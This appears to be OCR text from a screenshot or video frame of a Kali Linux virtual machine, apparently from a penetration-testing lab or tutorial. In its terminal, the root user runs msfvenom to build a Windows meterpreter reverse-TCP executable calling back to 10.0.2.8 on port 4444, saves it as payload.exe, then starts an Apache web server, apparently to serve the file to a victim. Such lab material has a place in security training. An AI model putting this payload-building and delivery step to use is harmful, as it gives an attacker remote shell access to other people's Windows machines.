 Kali-Linux-2020.3-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Shell No. 1
04:45 PM
Shell No. 1
File Actions Edit View Help
root@kali:~/Desktop/temp# msfvenom -p windows/meterpreter/reverse_tcp -a x86 LHOST=10.0.2.8 LPORT=4444 -f exe -o payload.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: payload.exe
root@kali:~/Desktop/temp# service apache2 start
KALI
Right Ctrl